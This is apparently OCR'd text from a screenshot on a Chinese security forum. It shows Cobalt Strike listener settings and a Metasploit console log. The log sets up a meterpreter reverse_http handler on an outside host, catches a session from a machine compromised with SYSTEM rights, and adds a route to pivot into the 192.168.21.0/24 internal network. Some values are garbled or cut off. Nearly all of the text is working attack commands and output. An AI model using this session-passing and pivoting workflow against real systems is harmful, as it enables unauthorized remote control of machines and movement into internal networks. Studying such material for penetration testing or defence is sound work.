 192.168.21.25 SYSTEM * powershell.exe 9060
操作日志X Beacon 192.168.21.25@9060 X 凭据信息X 监听器X 监听器X
name payload host port
windows/beacon_http/reverse_http 8023
msf windows/foreign/reverse_http 5555
smb windows/beacon_bind_pipe msagent_866c
Administrator: C:\Windows\system32\cmd.exe - msfconsole
=[ metasploit v6.0.41-dev-6ecaeaf7d7cdf410517824f757bb531e0735d782]
+ -- --=[ 2120 exploits - 1136 auxiliary - 360 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: You can use help to view all
available commands
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost
lhost => 66.42.40.169
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://69:5555
[!] http://66.42.40.169:5555 handling request from ; (UUID: us2wa
o6w) Without a database connected that payload UUID tracking will not work!
[*] http://66.42.40.169:5555 handling request from ; (UUID: us2wa
o6w) Attaching orphaned/stageless session...
[!] http://66.42.40.169:5555 handling request from ; (UUID: us2wa
o6w) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (66.42.40.169:5555 -> 127.0.0.1) at
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > route add 192.168.21.0 255.255.255.0 1
[*] Route added
msf6 exploit(multi/handler) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.168.21.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf6 exploit(multi/handler) >
先知社区